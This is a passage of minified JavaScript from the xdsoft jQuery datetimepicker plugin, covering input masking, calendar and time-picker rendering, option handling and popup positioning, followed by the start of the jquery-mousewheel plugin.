n=e.replace(/([\[\]\/\{\}\(\)\-\.\+]{1})/g,"\\$1").replace(/_/g,"{digit+}").replace(/([0-9]{1})/g,"{digit$1}").replace(/\{digit([0-9]{1})\}/g,"[0-$1_]{1}").replace(/\{digit[\+]\}/g,"[0-9_]{1}");return new RegExp(n).test(t)},s=function(e,t){if(!(e="string"==typeof e||e instanceof String?document.getElementById(e):e))return!1;if(e.createTextRange){var n=e.createTextRange();return n.collapse(!0),n.moveEnd("character",t),n.moveStart("character",t),n.select(),!0}return!!e.setSelectionRange&&(e.setSelectionRange(t,t),!0)};r.mask&&b.off("keydown.xdsoft"),!0===r.mask&&(r.mask="undefined"!=typeof moment?r.format.replace(/Y{4}/g,"9999").replace(/Y{2}/g,"99").replace(/M{2}/g,"19").replace(/D{2}/g,"39").replace(/H{2}/g,"29").replace(/m{2}/g,"59").replace(/s{2}/g,"59"):r.format.replace(/Y/g,"9999").replace(/F/g,"9999").replace(/m/g,"19").replace(/d/g,"39").replace(/H/g,"29").replace(/i/g,"59").replace(/s/g,"59")),"string"===$.type(r.mask)&&(a(r.mask,b.val())||(b.val(r.mask.replace(/[0-9]/g,"_")),s(b[0],0)),b.on("keydown.xdsoft",function(e){var t,n,i=this.value,o=e.which;if(f<=o&&o<=h||g<=o&&o<=v||o===O||o===M){for(t=function(e){try{if(document.selection&&document.selection.createRange)return document.selection.createRange().getBookmark().charCodeAt(2)-2;if(e.setSelectionRange)return e.selectionStart}catch(e){return 0}}(this),n=o!==O&&o!==M?String.fromCharCode(g<=o&&o<=v?o-f:o):"_",o!==O&&o!==M||!t||(t-=1,n="_");/[^0-9_]/.test(r.mask.substr(t,1))&&t<r.mask.length&&0<t;)t+=o===O||o===M?-1:1;if(i=i.substr(0,t)+n+i.substr(t+1),""===$.trim(i))i=r.mask.replace(/[0-9]/g,"_");else if(t===r.mask.length)return e.preventDefault(),!1;for(t+=o===O||o===M?0:1;/[^0-9_]/.test(r.mask.substr(t,1))&&t<r.mask.length&&0<t;)t+=o===O||o===M?-1:1;a(r.mask,i)?(this.value=i,s(this,t)):""===$.trim(i)?this.value=r.mask.replace(/[0-9]/g,"_"):b.trigger("error_input.xdsoft")}else if(-1!==[R,B,H,W,z].indexOf(o)&&q||-1!==[_,N,P,F,I,j,y,L,E].indexOf(o))return!0;return e.preventDefault(),!1}))}var i,o,r,a,x,p,w=$('<div class="xdsoft_datetimepicker xdsoft_noselect"></div>'),e=$('<div class="xdsoft_copyright"><a target="_blank" href="http://xdsoft.net/jqplugins/datetimepicker/">xdsoft.net</a></div>'),m=$('<div class="xdsoft_datepicker active"></div>'),T=$('<div class="xdsoft_monthpicker"><button type="button" class="xdsoft_prev"></button><button type="button" class="xdsoft_today_button"></button><div class="xdsoft_label xdsoft_month"><span></span><i></i></div><div class="xdsoft_label xdsoft_year"><span></span><i></i></div><button type="button" class="xdsoft_next"></button></div>'),C=$('<div class="xdsoft_calendar"></div>'),s=$('<div class="xdsoft_timepicker active"><button type="button" class="xdsoft_prev"></button><div class="xdsoft_time_box"></div><button type="button" class="xdsoft_next"></button></div>'),u=s.find(".xdsoft_time_box").eq(0),k=$('<div class="xdsoft_time_variant"></div>'),l=$('<button type="button" class="xdsoft_save_selected blue-gradient-button">Save Selected</button>'),S=$('<div class="xdsoft_select xdsoft_monthselect"><div></div></div>'),A=$('<div class="xdsoft_select xdsoft_yearselect"><div></div></div>'),c=!1,d=0;U.id&&w.attr("id",U.id),U.style&&w.attr("style",U.style),U.weeks&&w.addClass("xdsoft_showweeks"),U.rtl&&w.addClass("xdsoft_rtl"),w.addClass("xdsoft_"+U.theme),w.addClass(U.className),T.find(".xdsoft_month span").after(S),T.find(".xdsoft_year span").after(A),T.find(".xdsoft_month,.xdsoft_year").on("touchstart mousedown.xdsoft",function(e){var t,n,i=$(this).find(".xdsoft_select").eq(0),o=0,r=0,a=i.is(":visible");for(T.find(".xdsoft_select").hide(),x.currentTime&&(o=x.currentTime[$(this).hasClass("xdsoft_month")?"getMonth":"getFullYear"]()),i[a?"hide":"show"](),t=i.find("div.xdsoft_option"),n=0;n<t.length&&t.eq(n).data("value")!==o;n+=1)r+=t[0].offsetHeight;return i.xdsoftScroller(r/(i.children()[0].offsetHeight-i[0].clientHeight)),e.stopPropagation(),!1}),T.find(".xdsoft_select").xdsoftScroller().on("touchstart mousedown.xdsoft",function(e){e.stopPropagation(),e.preventDefault()}).on("touchstart mousedown.xdsoft",".xdsoft_option",function(){(void 0===x.currentTime||null===x.currentTime)&&(x.currentTime=x.now());var e=x.currentTime.getFullYear();x&&x.currentTime&&x.currentTime[$(this).parent().parent().hasClass("xdsoft_monthselect")?"setMonth":"setFullYear"]($(this).data("value")),$(this).parent().parent().hide(),w.trigger("xchange.xdsoft"),U.onChangeMonth&&$.isFunction(U.onChangeMonth)&&U.onChangeMonth.call(w,x.currentTime,w.data("input")),e!==x.currentTime.getFullYear()&&$.isFunction(U.onChangeYear)&&U.onChangeYear.call(w,x.currentTime,w.data("input"))}),w.getValue=function(){return x.getCurrentTime()},w.setOptions=function(e){var d={};U=$.extend(!0,{},U,e),e.allowTimes&&$.isArray(e.allowTimes)&&e.allowTimes.length&&(U.allowTimes=$.extend(!0,[],e.allowTimes)),e.weekends&&$.isArray(e.weekends)&&e.weekends.length&&(U.weekends=$.extend(!0,[],e.weekends)),e.allowDates&&$.isArray(e.allowDates)&&e.allowDates.length&&(U.allowDates=$.extend(!0,[],e.allowDates)),e.allowDateRe&&"[object String]"===Object.prototype.toString.call(e.allowDateRe)&&(U.allowDateRe=new RegExp(e.allowDateRe)),e.highlightedDates&&$.isArray(e.highlightedDates)&&e.highlightedDates.length&&($.each(e.highlightedDates,function(e,t){var n,i=$.map(t.split(","),$.trim),o=new Z(Y.parseDate(i[0],U.formatDate),i[1],i[2]),r=Y.formatDate(o.date,U.formatDate);void 0!==d[r]?(n=d[r].desc)&&n.length&&o.desc&&o.desc.length&&(d[r].desc=n+"\n"+o.desc):d[r]=o}),U.highlightedDates=$.extend(!0,[],d)),e.highlightedPeriods&&$.isArray(e.highlightedPeriods)&&e.highlightedPeriods.length&&(d=$.extend(!0,[],U.highlightedDates),$.each(e.highlightedPeriods,function(e,t){var n,i,o,r,a,s,l;if($.isArray(t))n=t[0],i=t[1],o=t[2],l=t[3];else{var u=$.map(t.split(","),$.trim);n=Y.parseDate(u[0],U.formatDate),i=Y.parseDate(u[1],U.formatDate),o=u[2],l=u[3]}for(;n<=i;)r=new Z(n,o,l),a=Y.formatDate(n,U.formatDate),n.setDate(n.getDate()+1),void 0!==d[a]?(s=d[a].desc)&&s.length&&r.desc&&r.desc.length&&(d[a].desc=s+"\n"+r.desc):d[a]=r}),U.highlightedDates=$.extend(!0,[],d)),e.disabledDates&&$.isArray(e.disabledDates)&&e.disabledDates.length&&(U.disabledDates=$.extend(!0,[],e.disabledDates)),e.disabledWeekDays&&$.isArray(e.disabledWeekDays)&&e.disabledWeekDays.length&&(U.disabledWeekDays=$.extend(!0,[],e.disabledWeekDays)),!U.open&&!U.opened||U.inline||b.trigger("open.xdsoft"),U.inline&&(c=!0,w.addClass("xdsoft_inline"),b.after(w).hide()),U.inverseButton&&(U.next="xdsoft_prev",U.prev="xdsoft_next"),U.datepicker?m.addClass("active"):m.removeClass("active"),U.timepicker?s.addClass("active"):s.removeClass("active"),U.value&&(x.setCurrentTime(U.value),b&&b.val&&b.val(x.str)),U.dayOfWeekStart=isNaN(U.dayOfWeekStart)?0:parseInt(U.dayOfWeekStart,10)%7,U.timepickerScrollbar||u.xdsoftScroller("hide"),U.minDate&&/^[\+\-](.*)$/.test(U.minDate)&&(U.minDate=Y.formatDate(x.strToDateTime(U.minDate),U.formatDate)),U.maxDate&&/^[\+\-](.*)$/.test(U.maxDate)&&(U.maxDate=Y.formatDate(x.strToDateTime(U.maxDate),U.formatDate)),l.toggle(U.showApplyButton),T.find(".xdsoft_today_button").css("visibility",U.todayButton?"visible":"hidden"),T.find("."+U.prev).css("visibility",U.prevButton?"visible":"hidden"),T.find("."+U.next).css("visibility",U.nextButton?"visible":"hidden"),n(U),U.validateOnBlur&&b.off("blur.xdsoft").on("blur.xdsoft",function(){if(U.allowBlank&&(!$.trim($(this).val()).length||"string"==typeof U.mask&&$.trim($(this).val())===U.mask.replace(/[0-9]/g,"_")))$(this).val(null),w.data("xdsoft_datetime").empty();else{var e=Y.parseDate($(this).val(),U.format);if(e)$(this).val(Y.formatDate(e,U.format));else{var t=+[$(this).val()[0],$(this).val()[1]].join(""),n=+[$(this).val()[2],$(this).val()[3]].join("");$(this).val(!U.datepicker&&U.timepicker&&0<=t&&t<24&&0<=n&&n<60?[t,n].map(function(e){return 9<e?e:"0"+e}).join(":"):Y.formatDate(x.now(),U.format))}w.data("xdsoft_datetime").setCurrentTime($(this).val())}w.trigger("changedatetime.xdsoft"),w.trigger("close.xdsoft")}),U.dayOfWeekStartPrev=0===U.dayOfWeekStart?6:U.dayOfWeekStart-1,w.trigger("xchange.xdsoft").trigger("afterOpen.xdsoft")},w.data("options",U).on("touchstart mousedown.xdsoft",function(e){return e.stopPropagation(),e.preventDefault(),A.hide(),S.hide(),!1}),u.append(k),u.xdsoftScroller(),w.on("afterOpen.xdsoft",function(){u.xdsoftScroller()}),w.append(m).append(s),!0!==U.withoutCopyright&&w.append(e),m.append(T).append(C).append(l),$(U.parentID).append(w),x=new function(){var o=this;o.now=function(e){var t,n,i=new Date;return!e&&U.defaultDate&&(t=o.strToDateTime(U.defaultDate),i.setFullYear(t.getFullYear()),i.setMonth(t.getMonth()),i.setDate(t.getDate())),U.yearOffset&&i.setFullYear(i.getFullYear()+U.yearOffset),!e&&U.defaultTime&&(n=o.strtotime(U.defaultTime),i.setHours(n.getHours()),i.setMinutes(n.getMinutes())),i},o.isValidDate=function(e){return"[object Date]"===Object.prototype.toString.call(e)&&!isNaN(e.getTime())},o.setCurrentTime=function(e,t){o.currentTime="string"==typeof e?o.strToDateTime(e):o.isValidDate(e)?e:e||t||!U.allowBlank?o.now():null,w.trigger("xchange.xdsoft")},o.empty=function(){o.currentTime=null},o.getCurrentTime=function(){return o.currentTime},o.nextMonth=function(){(void 0===o.currentTime||null===o.currentTime)&&(o.currentTime=o.now());var e,t=o.currentTime.getMonth()+1;return 12===t&&(o.currentTime.setFullYear(o.currentTime.getFullYear()+1),t=0),e=o.currentTime.getFullYear(),o.currentTime.setDate(Math.min(new Date(o.currentTime.getFullYear(),t+1,0).getDate(),o.currentTime.getDate())),o.currentTime.setMonth(t),U.onChangeMonth&&$.isFunction(U.onChangeMonth)&&U.onChangeMonth.call(w,x.currentTime,w.data("input")),e!==o.currentTime.getFullYear()&&$.isFunction(U.onChangeYear)&&U.onChangeYear.call(w,x.currentTime,w.data("input")),w.trigger("xchange.xdsoft"),t},o.prevMonth=function(){(void 0===o.currentTime||null===o.currentTime)&&(o.currentTime=o.now());var e=o.currentTime.getMonth()-1;return-1===e&&(o.currentTime.setFullYear(o.currentTime.getFullYear()-1),e=11),o.currentTime.setDate(Math.min(new Date(o.currentTime.getFullYear(),e+1,0).getDate(),o.currentTime.getDate())),o.currentTime.setMonth(e),U.onChangeMonth&&$.isFunction(U.onChangeMonth)&&U.onChangeMonth.call(w,x.currentTime,w.data("input")),w.trigger("xchange.xdsoft"),e},o.getWeekOfYear=function(e){if(U.onGetWeekOfYear&&$.isFunction(U.onGetWeekOfYear)){var t=U.onGetWeekOfYear.call(w,e);if(void 0!==t)return t}var n=new Date(e.getFullYear(),0,1);return 4!=n.getDay()&&n.setMonth(0,1+(4-n.getDay()+7)%7),Math.ceil(((e-n)/864e5+n.getDay()+1)/7)},o.strToDateTime=function(e){var t,n,i=[];return e&&e instanceof Date&&o.isValidDate(e)?e:((i=/^(\+|\-)(.*)$/.exec(e))&&(i[2]=Y.parseDate(i[2],U.formatDate)),i&&i[2]?(t=i[2].getTime()-6e4*i[2].getTimezoneOffset(),n=new Date(o.now(!0).getTime()+parseInt(i[1]+"1",10)*t)):n=e?Y.parseDate(e,U.format):o.now(),o.isValidDate(n)||(n=o.now()),n)},o.strToDate=function(e){if(e&&e instanceof Date&&o.isValidDate(e))return e;var t=e?Y.parseDate(e,U.formatDate):o.now(!0);return o.isValidDate(t)||(t=o.now(!0)),t},o.strtotime=function(e){if(e&&e instanceof Date&&o.isValidDate(e))return e;var t=e?Y.parseDate(e,U.formatTime):o.now(!0);return o.isValidDate(t)||(t=o.now(!0)),t},o.str=function(){return Y.formatDate(o.currentTime,U.format)},o.currentTime=this.now()},l.on("touchend click",function(e){e.preventDefault(),w.data("changed",!0),x.setCurrentTime(t()),b.val(x.str()),w.trigger("close.xdsoft")}),T.find(".xdsoft_today_button").on("touchend mousedown.xdsoft",function(){w.data("changed",!0),x.setCurrentTime(0,!0),w.trigger("afterOpen.xdsoft")}).on("dblclick.xdsoft",function(){var e,t,n=x.getCurrentTime();n=new Date(n.getFullYear(),n.getMonth(),n.getDate()),e=x.strToDate(U.minDate),n<(e=new Date(e.getFullYear(),e.getMonth(),e.getDate()))||(t=x.strToDate(U.maxDate),(t=new Date(t.getFullYear(),t.getMonth(),t.getDate()))<n||(b.val(x.str()),b.trigger("change"),w.trigger("close.xdsoft")))}),T.find(".xdsoft_prev,.xdsoft_next").on("touchend mousedown.xdsoft",function(){var n=$(this),i=0,o=!1;!function e(t){n.hasClass(U.next)?x.nextMonth():n.hasClass(U.prev)&&x.prevMonth(),U.monthChangeSpinner&&(o||(i=setTimeout(e,t||100)))}(500),$([document.body,window]).on("touchend mouseup.xdsoft",function e(){clearTimeout(i),o=!0,$([document.body,window]).off("touchend mouseup.xdsoft",e)})}),s.find(".xdsoft_prev,.xdsoft_next").on("touchend mousedown.xdsoft",function(){var r=$(this),a=0,s=!1,l=110;!function e(t){var n=u[0].clientHeight,i=k[0].offsetHeight,o=Math.abs(parseInt(k.css("marginTop"),10));r.hasClass(U.next)&&i-n-U.timeHeightInTimePicker>=o?k.css("marginTop","-"+(o+U.timeHeightInTimePicker)+"px"):r.hasClass(U.prev)&&0<=o-U.timeHeightInTimePicker&&k.css("marginTop","-"+(o-U.timeHeightInTimePicker)+"px"),u.trigger("scroll_element.xdsoft_scroller",[Math.abs(parseInt(k[0].style.marginTop,10)/(i-n))]),l=10<l?10:l-10,s||(a=setTimeout(e,t||l))}(500),$([document.body,window]).on("touchend mouseup.xdsoft",function e(){clearTimeout(a),s=!0,$([document.body,window]).off("touchend mouseup.xdsoft",e)})}),i=0,w.on("xchange.xdsoft",function(e){clearTimeout(i),i=setTimeout(function(){if(void 0===x.currentTime||null===x.currentTime){if(U.allowBlank)return;x.currentTime=x.now()}for(var e,t,n,i,o,r,a,s,l,u,d="",c=new Date(x.currentTime.getFullYear(),x.currentTime.getMonth(),1,12,0,0),f=0,h=x.now(),p=!1,m=!1,g=[],v=!0,y="";c.getDay()!==U.dayOfWeekStart;)c.setDate(c.getDate()-1);for(d+="<table><thead><tr>",U.weeks&&(d+="<th></th>"),e=0;e<7;e+=1)d+="<th>"+U.i18n[V].dayOfWeekShort[(e+U.dayOfWeekStart)%7]+"</th>";for(d+="</tr></thead>",d+="<tbody>",!1!==U.maxDate&&(p=x.strToDate(U.maxDate),p=new Date(p.getFullYear(),p.getMonth(),p.getDate(),23,59,59,999)),!1!==U.minDate&&(m=x.strToDate(U.minDate),m=new Date(m.getFullYear(),m.getMonth(),m.getDate()));f<x.currentTime.countDaysInMonth()||c.getDay()!==U.dayOfWeekStart||x.currentTime.getMonth()===c.getMonth();)g=[],f+=1,n=c.getDay(),i=c.getDate(),o=c.getFullYear(),r=c.getMonth(),a=x.getWeekOfYear(c),u="",g.push("xdsoft_date"),s=U.beforeShowDay&&$.isFunction(U.beforeShowDay.call)?U.beforeShowDay.call(w,c):null,U.allowDateRe&&"[object RegExp]"===Object.prototype.toString.call(U.allowDateRe)?U.allowDateRe.test(Y.formatDate(c,U.formatDate))||g.push("xdsoft_disabled"):U.allowDates&&0<U.allowDates.length?-1===U.allowDates.indexOf(Y.formatDate(c,U.formatDate))&&g.push("xdsoft_disabled"):!1!==p&&p<c||!1!==m&&c<m||s&&!1===s[0]?g.push("xdsoft_disabled"):-1!==U.disabledDates.indexOf(Y.formatDate(c,U.formatDate))?g.push("xdsoft_disabled"):-1!==U.disabledWeekDays.indexOf(n)?g.push("xdsoft_disabled"):b.is("[readonly]")&&g.push("xdsoft_disabled"),s&&""!==s[1]&&g.push(s[1]),x.currentTime.getMonth()!==r&&g.push("xdsoft_other_month"),(U.defaultSelect||w.data("changed"))&&Y.formatDate(x.currentTime,U.formatDate)===Y.formatDate(c,U.formatDate)&&g.push("xdsoft_current"),Y.formatDate(h,U.formatDate)===Y.formatDate(c,U.formatDate)&&g.push("xdsoft_today"),(0===c.getDay()||6===c.getDay()||-1!==U.weekends.indexOf(Y.formatDate(c,U.formatDate)))&&g.push("xdsoft_weekend"),void 0!==U.highlightedDates[Y.formatDate(c,U.formatDate)]&&(t=U.highlightedDates[Y.formatDate(c,U.formatDate)],g.push(void 0===t.style?"xdsoft_highlighted_default":t.style),u=void 0===t.desc?"":t.desc),U.beforeShowDay&&$.isFunction(U.beforeShowDay)&&g.push(U.beforeShowDay(c)),v&&(d+="<tr>",v=!1,U.weeks&&(d+="<th>"+a+"</th>")),d+='<td data-date="'+i+'" data-month="'+r+'" data-year="'+o+'" class="xdsoft_date xdsoft_day_of_week'+c.getDay()+" "+g.join(" ")+'" title="'+u+'"><div>'+i+"</div></td>",c.getDay()===U.dayOfWeekStartPrev&&(d+="</tr>",v=!0),c.setDate(i+1);if(d+="</tbody></table>",C.html(d),T.find(".xdsoft_label span").eq(0).text(U.i18n[V].months[x.currentTime.getMonth()]),T.find(".xdsoft_label span").eq(1).text(x.currentTime.getFullYear()),r=y="",l=function(e,t){var n,i,o=x.now(),r=U.allowTimes&&$.isArray(U.allowTimes)&&U.allowTimes.length;o.setHours(e),e=parseInt(o.getHours(),10),o.setMinutes(t),t=parseInt(o.getMinutes(),10),(n=new Date(x.currentTime)).setHours(e),n.setMinutes(t),!(g=[])!==U.minDateTime&&U.minDateTime>n||!1!==U.maxTime&&x.strtotime(U.maxTime).getTime()<o.getTime()||!1!==U.minTime&&x.strtotime(U.minTime).getTime()>o.getTime()?g.push("xdsoft_disabled"):!1!==U.minDateTime&&U.minDateTime>n||!1!==U.disabledMinTime&&o.getTime()>x.strtotime(U.disabledMinTime).getTime()&&!1!==U.disabledMaxTime&&o.getTime()<x.strtotime(U.disabledMaxTime).getTime()?g.push("xdsoft_disabled"):b.is("[readonly]")&&g.push("xdsoft_disabled"),(i=new Date(x.currentTime)).setHours(parseInt(x.currentTime.getHours(),10)),r||i.setMinutes(Math[U.roundTime](x.currentTime.getMinutes()/U.step)*U.step),(U.initTime||U.defaultSelect||w.data("changed"))&&i.getHours()===parseInt(e,10)&&(!r&&59<U.step||i.getMinutes()===parseInt(t,10))&&(U.defaultSelect||w.data("changed")?g.push("xdsoft_current"):U.initTime&&g.push("xdsoft_init_time")),parseInt(h.getHours(),10)===parseInt(e,10)&&parseInt(h.getMinutes(),10)===parseInt(t,10)&&g.push("xdsoft_today"),y+='<div class="xdsoft_time '+g.join(" ")+'" data-hour="'+e+'" data-minute="'+t+'">'+Y.formatDate(o,U.formatTime)+"</div>"},U.allowTimes&&$.isArray(U.allowTimes)&&U.allowTimes.length)for(f=0;f<U.allowTimes.length;f+=1)l(x.strtotime(U.allowTimes[f]).getHours(),r=x.strtotime(U.allowTimes[f]).getMinutes());else for(e=f=0;f<(U.hours12?12:24);f+=1)for(e=0;e<60;e+=U.step)l((f<10?"0":"")+f,r=(e<10?"0":"")+e);for(k.html(y),D="",f=0,f=parseInt(U.yearStart,10)+U.yearOffset;f<=parseInt(U.yearEnd,10)+U.yearOffset;f+=1)D+='<div class="xdsoft_option '+(x.currentTime.getFullYear()===f?"xdsoft_current":"")+'" data-value="'+f+'">'+f+"</div>";for(A.children().eq(0).html(D),f=parseInt(U.monthStart,10),D="";f<=parseInt(U.monthEnd,10);f+=1)D+='<div class="xdsoft_option '+(x.currentTime.getMonth()===f?"xdsoft_current":"")+'" data-value="'+f+'">'+U.i18n[V].months[f]+"</div>";S.children().eq(0).html(D),$(w).trigger("generate.xdsoft")},10),e.stopPropagation()}).on("afterOpen.xdsoft",function(){var e,t,n,i;U.timepicker&&(k.find(".xdsoft_current").length?e=".xdsoft_current":k.find(".xdsoft_init_time").length&&(e=".xdsoft_init_time"),e?(t=u[0].clientHeight,(n=k[0].offsetHeight)-t<(i=k.find(e).index()*U.timeHeightInTimePicker+1)&&(i=n-t),u.trigger("scroll_element.xdsoft_scroller",[parseInt(i,10)/(n-t)])):u.trigger("scroll_element.xdsoft_scroller",[0]))}),o=0,C.on("touchend click.xdsoft","td",function(e){e.stopPropagation(),o+=1;var t=$(this),n=x.currentTime;return null==n&&(x.currentTime=x.now(),n=x.currentTime),!t.hasClass("xdsoft_disabled")&&(n.setDate(1),n.setFullYear(t.data("year")),n.setMonth(t.data("month")),n.setDate(t.data("date")),w.trigger("select.xdsoft",[n]),b.val(x.str()),U.onSelectDate&&$.isFunction(U.onSelectDate)&&U.onSelectDate.call(w,x.currentTime,w.data("input"),e),w.data("changed",!0),w.trigger("xchange.xdsoft"),w.trigger("changedatetime.xdsoft"),(1<o||!0===U.closeOnDateSelect||!1===U.closeOnDateSelect&&!U.timepicker)&&!U.inline&&w.trigger("close.xdsoft"),void setTimeout(function(){o=0},200))}),k.on("touchend click.xdsoft","div",function(e){e.stopPropagation();var t=$(this),n=x.currentTime;return null==n&&(x.currentTime=x.now(),n=x.currentTime),!t.hasClass("xdsoft_disabled")&&(n.setHours(t.data("hour")),n.setMinutes(t.data("minute")),w.trigger("select.xdsoft",[n]),w.data("input").val(x.str()),U.onSelectTime&&$.isFunction(U.onSelectTime)&&U.onSelectTime.call(w,x.currentTime,w.data("input"),e),w.data("changed",!0),w.trigger("xchange.xdsoft"),w.trigger("changedatetime.xdsoft"),void(!0!==U.inline&&!0===U.closeOnTimeSelect&&w.trigger("close.xdsoft")))}),m.on("mousewheel.xdsoft",function(e){return!U.scrollMonth||(e.deltaY<0?x.nextMonth():x.prevMonth(),!1)}),b.on("mousewheel.xdsoft",function(e){return!U.scrollInput||(!U.datepicker&&U.timepicker?(0<=(r=k.find(".xdsoft_current").length?k.find(".xdsoft_current").eq(0).index():0)+e.deltaY&&r+e.deltaY<k.children().length&&(r+=e.deltaY),k.children().eq(r).length&&k.children().eq(r).trigger("mousedown"),!1):U.datepicker&&!U.timepicker?(m.trigger(e,[e.deltaY,e.deltaX,e.deltaY]),b.val&&b.val(x.str()),w.trigger("changedatetime.xdsoft"),!1):void 0)}),w.on("changedatetime.xdsoft",function(e){if(U.onChangeDateTime&&$.isFunction(U.onChangeDateTime)){var t=w.data("input");U.onChangeDateTime.call(w,x.currentTime,t,e),delete U.value,t.trigger("change")}}).on("generate.xdsoft",function(){U.onGenerate&&$.isFunction(U.onGenerate)&&U.onGenerate.call(w,x.currentTime,w.data("input")),c&&(w.trigger("afterOpen.xdsoft"),c=!1)}).on("click.xdsoft",function(e){e.stopPropagation()}),r=0,p=function(e,t){do{if(!1===t(e=e.parentNode))break}while("HTML"!==e.nodeName)},a=function(){var e,t,n,i,o,r,a,s,l,u,d,c,f;if(e=(s=w.data("input")).offset(),t=s[0],u="top",n=e.top+t.offsetHeight-1,i=e.left,o="absolute",l=$(window).width(),c=$(window).height(),f=$(window).scrollTop(),document.documentElement.clientWidth-e.left<m.parent().outerWidth(!0)){var h=m.parent().outerWidth(!0)-t.offsetWidth;i-=h}"rtl"===s.parent().css("direction")&&(i-=w.outerWidth()-s.outerWidth()),U.fixed?(n-=f,i-=$(window).scrollLeft(),o="fixed"):(a=!1,p(t,function(e){return"fixed"===window.getComputedStyle(e).getPropertyValue("position")?!(a=!0):void 0}),a?(o="fixed",n+w.outerHeight()>c+f?(u="bottom",n=c+f-e.top):n-=f):n+t.offsetHeight>c+f&&(n=e.top-t.offsetHeight+1),n<0&&(n=0),i+t.offsetWidth>l&&(i=l-t.offsetWidth)),r=w[0],p(r,function(e){return"relative"===window.getComputedStyle(e).getPropertyValue("position")&&l>=e.offsetWidth?(i-=(l-e.offsetWidth)/2,!1):void 0}),(d={position:o,left:i,top:"",bottom:""})[u]=n,w.css(d)},w.on("open.xdsoft",function(e){var t=!0;U.onShow&&$.isFunction(U.onShow)&&(t=U.onShow.call(w,x.currentTime,w.data("input"),e)),!1!==t&&(w.show(),a(),$(window).off("resize.xdsoft",a).on("resize.xdsoft",a),U.closeOnWithoutClick&&$([document.body,window]).on("touchstart mousedown.xdsoft",function e(){w.trigger("close.xdsoft"),$([document.body,window]).off("touchstart mousedown.xdsoft",e)}))}).on("close.xdsoft",function(e){var t=!0;T.find(".xdsoft_month,.xdsoft_year").find(".xdsoft_select").hide(),U.onClose&&$.isFunction(U.onClose)&&(t=U.onClose.call(w,x.currentTime,w.data("input"),e)),!1===t||U.opened||U.inline||w.hide(),e.stopPropagation()}).on("toggle.xdsoft",function(){w.trigger(w.is(":visible")?"close.xdsoft":"open.xdsoft")}).data("input",b),d=0,w.data("xdsoft_datetime",x),w.setOptions(U),x.setCurrentTime(t()),b.data("xdsoft_datetimepicker",w).on("open.xdsoft focusin.xdsoft mousedown.xdsoft touchstart",function(){b.is(":disabled")||b.data("xdsoft_datetimepicker").is(":visible")&&U.closeOnInputClick||(clearTimeout(d),d=setTimeout(function(){b.is(":disabled")||(c=!0,x.setCurrentTime(t(),!0),U.mask&&n(U),w.trigger("open.xdsoft"))},100))}).on("keydown.xdsoft",function(e){var t,n=e.which;return-1!==[E].indexOf(n)&&U.enterLikeTab?(t=$("input:visible,textarea:visible,button:visible,a:visible"),w.trigger("close.xdsoft"),t.eq(t.index(this)+1).focus(),!1):-1!==[L].indexOf(n)?(w.trigger("close.xdsoft"),!0):void 0}).on("blur.xdsoft",function(){w.trigger("close.xdsoft")})},o=function(e){var t=e.data("xdsoft_datetimepicker");t&&(t.data("xdsoft_datetime",null),t.remove(),e.data("xdsoft_datetimepicker",null).off(".xdsoft"),$(window).off("resize.xdsoft"),$([window,document.body]).off("mousedown.xdsoft touchstart"),e.unmousewheel&&e.unmousewheel())},$(document).off("keydown.xdsoftctrl keyup.xdsoftctrl").on("keydown.xdsoftctrl",function(e){e.keyCode===y&&(q=!0)}).on("keyup.xdsoftctrl",function(e){e.keyCode===y&&(q=!1)}),this.each(function(){var t,e=$(this).data("xdsoft_datetimepicker");if(e){if("string"===$.type(D))switch(D){case"show":$(this).select().focus(),e.trigger("open.xdsoft");break;case"hide":e.trigger("close.xdsoft");break;case"toggle":e.trigger("toggle.xdsoft");break;case"destroy":o($(this));break;case"reset":this.value=this.defaultValue,this.value&&e.data("xdsoft_datetime").isValidDate(Y.parseDate(this.value,U.format))||e.data("changed",!1),e.data("xdsoft_datetime").setCurrentTime(this.value);break;case"validate":e.data("input").trigger("blur.xdsoft");break;default:e[D]&&$.isFunction(e[D])&&(r=e[D](n))}else e.setOptions(D);return 0}"string"!==$.type(D)&&(!U.lazyInit||U.open||U.inline?i($(this)):(t=$(this)).on("open.xdsoft focusin.xdsoft mousedown.xdsoft touchstart",function e(){t.is(":disabled")||t.data("xdsoft_datetimepicker")||(clearTimeout(a),a=setTimeout(function(){t.data("xdsoft_datetimepicker")||i(t),t.off("open.xdsoft focusin.xdsoft mousedown.xdsoft touchstart",e).trigger("open.xdsoft")},100))}))}),r},$.fn.datetimepicker.defaults=s}),function(e){"function"==typeof define&&define.amd?define(["jquery"],e):"object"==typeof exports?module.exports=e:e(jQuery)}(function(f){function t(e){var t=e||window.event,n=v.call(arguments,1),i=0,o=0,r=0,a=0,s=0,l=0;if((e=f.event.fix(t)).type="mousewheel","detail"in t&&(r=-1*t.detail),"wheelDelta"in t&&(r=t.wheelDelta),"wheelDeltaY"in t&&(r=t.wheelDeltaY),"wheelDeltaX"in t&&(o=-1*t.wheelDeltaX),"axis"in t&&t.axis===t.HORIZONTAL_AXIS&&(o=-1*r,r=0),i=0===r?o:r,"deltaY"in t&&(i=r=-1*t.deltaY),"deltaX"in t&&(o=t.deltaX,0===r&&(i=-1*o)),0!==r||0!==o){if(1===t.deltaMode){var u=f.data(this,"mousewheel-line-height");i*=u,r*=u,o*=u}else if(2===t.deltaMode){var d=f.data(this,"mousewheel-page-height");i*=d,r*=d,o*=d}if(a=Math.max(Math.abs(r),Math.abs(o)),(!g||a<g)&&(p(t,g=a)&&(g/=40)),p(t,a)&&(i/=40,o/=40,r/=40),i=Math[1<=i?"floor":"ceil"](i/g),o=Math[1<=o?"floor":"ceil"](o/g),r=Math[1<=r?"floor":"ceil"](r/g),y.settings.normalizeOffset&&this.getBoundingClientRect){var c=this.getBoundingClientRect();s=e.clientX-c.left,l=e.clientY-c.top}return e.deltaX=o,e.deltaY=r,e.deltaFactor=g,e.offsetX=s,e.offsetY=l,e.deltaMode=0,n.unshift(e,i,o,r),m&&clearTimeout(m),m=setTimeout(h,200),(f.event.dispatch||f.event.handle).apply(this,n)}}function h(){g=null}function p(e,t){return y.settings.adjustOldDeltas&&"mousewheel"===e.type&&t%120==0}var m,g,e=["wheel","mousewheel","DOMMouseScroll","MozMousePixelScroll"],n="onwheel"in document||9<=document.documentMode?["wheel"]:["mousewheel","DomMouseScroll","MozMousePixelScroll"],v=Array.prototype.slice;if(f.event.fixHooks)for(var i=e.length;i;)f.event.fixHooks[e[--i]]=f.event.mouseHooks;var y=f.event.special.mousewheel={version:"3.1.12",setup:function(){if(this.addEventListener)for(var e=n.length;e;)this.addEventListener(n[--e],t,!1);else 